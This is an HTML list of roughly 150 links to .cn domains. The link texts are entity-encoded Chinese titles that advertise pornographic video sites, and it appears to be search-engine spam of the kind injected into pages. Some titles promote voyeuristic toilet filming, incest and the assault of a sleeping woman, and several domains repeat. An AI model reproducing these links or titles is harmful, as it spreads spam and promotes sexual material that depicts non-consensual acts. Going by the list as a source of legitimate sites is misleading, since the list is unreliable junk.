<a href="http://ycglcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rga001.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;</a>|
<a href="http://honestnews.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://ksgrjx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://dingpiao-98.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://sitebook.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pingyaonews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;AV&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://ctdlw.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://szjindian.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mongai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://dkbb.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;va&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sybsp.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x8001;&#x80A5;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://csi88.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://esjcsbx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9zasp.cn" target="_blank">&#x627E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://jxhysj.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://watchfan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://njddu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nethealth.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://kejidog.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqshuazuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://14ik.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tquv.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://4our.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://directfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://jipiaotong.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ningmt.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;Av</a>|
<a href="http://sn113.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://esjcsbx.com.cn" target="_blank">&#x5929;&#x5929;&#x5A6C;&#x6B32;&#x5A6C;&#x9999;&#x5A6C;&#x8272;&#x5A6C;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kvsutaga.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://jndouyin.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91D1;&#x827A;&#x8D1E;</a>|
<a href="http://xlzxtj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eiron.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://sangxie.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://prohi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://btps.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lavoix.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://sybsp.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8D85;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tijianbaojia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x62A4;&#x58EB;&#x514D;&#x8D39;</a>|
<a href="http://dgbzym.cn" target="_blank">&#x6B27;&#x7F8E;35&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://47222.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://kslvsheng.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;</a>|
<a href="http://idller.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csi88.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zoocchini.cn" target="_blank">&#x514D;&#x8D39;&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cdiglobal.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxhtech.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ppjdwx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://rxkb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ffvps.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://czyirui.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://alvh.cn" target="_blank">&#x65E0;&#x906E;&#x6321;1000&#x90E8;&#x62CD;&#x62CD;&#x62CD;&#x514D;</a>|
<a href="http://zhnwobwn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://shoujiqqdown.cn" target="_blank">&#x7537;&#x9633;&#x830E;&#x8FDB;&#x5973;&#x9633;&#x9053;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://tzfk.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x5FE7;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://up-tech.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://52xmds.cn" target="_blank">&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://waizy.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wether.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://blmo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://weikais.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skinbhf.com.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szypj.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://kslvsheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://rjyzj.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://due2.cn" target="_blank">av&#x5927;&#x5E1D;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://pensang.cn" target="_blank">&#x5728;&#x6559;&#x5BA4;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x89C6;&#x9891;</a>|
<a href="http://kk136.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://paopie.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x797C;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://feelsoar.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://laoduo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://gbdv.cn" target="_blank">&#x6210;&#x4EBA;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://kgvbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x7684;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7684;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://iccredit.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ads-cn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://bircktile.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dkbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://financelawyers.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nzpv.cn" target="_blank">&#x516C;&#x548C;&#x6211;&#x505A;&#x597D;&#x723D;&#x6DFB;&#x53A8;&#x623F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzclw.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chifengcollege.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinghng.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;&#x6DF1;&#x7530;&#x548F;&#x7F8E;</a>|
<a href="http://youngsuns.cn" target="_blank">100&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tiantianhao.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://b4075.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjfsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://webfresh.cn" target="_blank">&#x5929;&#x5802;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://gzykkj.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5987;</a>|
<a href="http://mweq.cn" target="_blank">88av&#x5728;&#x7EBF;</a>|
<a href="http://bjxeme.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://323r.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5730;&#x5740;</a>|
<a href="http://yzghhb.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zgsmcyw.com.cn" target="_blank">18&#x7981;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinghng.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://nwtb.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;&#x7EBF;&#x5927;&#x6773;&#x8549;</a>|
<a href="http://gsbxrc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://jobsco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiniang.com.cn" target="_blank">&#x56FD;&#x6A21;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://purplewind.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://haodanke.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dinigo.com.cn" target="_blank">&#x4E9A;&#x745F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiyelianmeng.cn" target="_blank">&#x599E;&#x5E72;&#x7F51;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://xhtzchaxun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://shockbrown.cn" target="_blank">&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wxhgroup.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://x5dwhkjw.cn" target="_blank">&#x4E0E;&#x5B50;&#x4E71;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5355;&#x4EB2;&#x56FD;&#x4EA7;</a>|
<a href="http://starfone.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1985jgx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://feelsoar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://hzccedu.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://windows7pe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://d2431.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boldcn.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xfadmin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://spgood.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kunbie.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://findtreatment.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://mongai.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mw55.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://decqwxf.cn" target="_blank">&#x56FD;&#x6A21;&#x5C0F;&#x9ECE;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blmo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x5348;&#x591C;&#x5728;</a>|
<a href="http://hxxdsy.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mittromney.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhimengqianming.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://dinigo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://xxczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ningmt.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://jstcq88.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itgongzuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x03B1;v&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;
&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pbrz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7684;</a>|
<a href="http://mengyun868.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dz361i.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xilive.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://sz9858.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x5C11;&#x5987;&#x6027;xxxx&#x53E6;&#x7C7B;</a>|
<a href="http://werro.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7070;&#x7070;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;md&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://creativesoul.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
